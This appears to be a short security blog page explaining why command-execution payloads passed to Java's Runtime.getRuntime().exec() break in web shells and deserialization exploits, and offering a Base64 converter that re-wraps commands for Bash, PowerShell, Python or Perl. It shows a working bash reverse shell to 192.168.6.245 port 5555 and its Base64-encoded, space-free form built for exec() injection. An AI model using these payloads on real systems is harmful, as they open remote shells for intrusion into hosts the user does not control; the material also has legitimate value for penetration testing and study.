 thoughts.
About
Contact
Archives
Categories
Dark Theme
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be
interpreted as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.6.245/5555 0>&1
bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjYuMjQ1LzU1NTUgMD4mMQo=}|
{base64,-d}|{bash,-i}